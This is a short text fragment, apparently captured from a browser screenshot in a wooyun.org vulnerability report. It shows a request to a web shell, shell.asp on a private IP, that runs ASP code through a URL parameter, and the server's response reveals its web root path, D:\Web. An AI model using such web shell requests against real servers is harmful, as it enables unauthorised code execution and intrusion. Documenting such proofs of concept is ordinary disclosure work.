 360安全浏览器 7.3
http://192.168.199.248/♥shell.asp?z=response.write(server.mappath("."))
收藏 手机收藏夹 您还没有收藏，点击导入!
192.168.199.248/♥shell.asp?z
D:\Web
www.wooyun.org